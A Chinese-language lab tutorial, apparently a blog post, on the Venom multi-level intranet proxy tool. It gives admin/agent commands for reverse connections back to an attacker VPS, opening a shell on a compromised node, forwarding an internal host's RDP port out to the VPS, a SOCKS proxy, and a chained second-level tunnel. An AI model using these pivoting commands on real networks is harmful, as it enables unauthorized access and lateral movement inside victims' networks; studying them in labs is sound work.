一、杂言

https://github.com/Dliv3/Venom/releases

Venom是一个多级内网代理工具

目录结构如下

使用正向代理——admin发起连接 agent监听

admin为服务端 攻击机

agent为客户端 被攻击机

使用反向代理——agent发起连接 admin开启监听

admin为客户端 被攻击机

agent为服务端 攻击机



首先我们设置一个环境,模拟外网到内网的多级代理内网穿透。

0、Windows10 (PC0)——自己的真机

1、Windows 10(PC1)——攻击机,外网VPS

2、Windows 10(PC2)——外网口子,内网主机1

3、Kali Linux(PC3)——内网主机2

4、Kali Linux(PC4)——内网主机3

二、开始代理

1、一级代理

反向

目的:将Windows10(2) 3389端口流量代理到VPS上,使其访问VPS的3388可以访问内网主机1的3389



1、PC1命令 攻击机,外网VPS admin.exe -lport 3333

2、PC2命令 外网口子,内网主机1 agent.exe -rhost 192.168.204.135 —rport 3333

正向:PC1命令 攻击机,外网VPS agent.exe -lport 3333

PC2命令 外网口子,内网主机1 admin.exe -rhost 192.168.204.135 —rport 3333



当出现了success那么就证明流量代理成功了

在Venom中内置了许多命令,大大的方便了我们的使用



1、show 查看当前代理的拓扑节点情况



2、goto 1

shell

进入节点当中 然后进入shell命令行中

3、将内网主机1的3389 代理到 VPS的3388端口

goto 1

rforward 192.168.204.137 3389 3388



可以看到下图的3388端口可以成功连接,此时连接的就是内网主机1的3389端口



4、socks代理

此时admin.exe 开启了socks 代理为 6666

此时我们可以使用socks Cap64 将某些应用代理到这个socks的地址 ,例如我这里VPS服务器地址为192.168.204.135

那么我们就可以代理到192.168.204.135:6666

2、二级代理



在admin.exe的主机上操作

goto 1 进入节点1,此时进入内网主机1中

listen 4455 监听内网主机1的4455端口,等待内网主机2的数据传输



此时在内网主机2 发送命令

那么此时就已经建立了二层的代理隧道了,

参考文档:

https://www.jianshu.com/p/65e5dc421efd

https://github.com/Dliv3/Venom